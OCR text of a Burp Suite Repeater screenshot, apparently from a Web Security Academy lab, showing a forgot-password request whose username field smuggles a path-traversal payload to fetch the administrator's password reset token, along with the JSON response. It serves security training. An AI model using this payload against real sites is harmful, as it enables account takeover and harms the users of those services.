 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Target: https://0a0f001503ad9b7c815d89aa0029007b.web-sec
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 101
11 Origin: https://0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 &username=
../../v1/users/administrator/field/passwordResetToken#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":
9 }
Search 0 highlights
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers
Done